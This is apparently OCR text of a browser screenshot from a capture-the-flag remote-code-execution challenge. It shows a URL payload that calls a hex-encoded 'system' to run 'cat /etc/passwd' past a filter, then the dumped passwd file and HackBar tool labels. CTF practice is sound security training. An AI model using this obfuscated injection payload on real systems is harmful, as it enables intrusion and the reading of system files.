 不安全 challenge.qsnctf.com:31446/?exp="\x73\x79\x73\x74\x65\x6d"("cat%20/etc/passwd");
欧亿Ai-7.0 root@wanth3f1ag... CyberChef Hgame2025 week... Unicode与中文 编... 成都大学智慧教务 无列名sql注入 - qi... Python3 爬虫知识... SQL注入方法和绕... SQL注入有趣姿势...
flag在哪里呢？，请告诉我
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
RCE挑战
你能突破这道防线吗？尝试构造特殊的输入来获取flag。
提示：系统只接受特定的rce函数调用
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://challenge.qsnctf.com:31446/?exp="\x73\x79\x73\x74\x65\x6d"("cat /etc/passwd");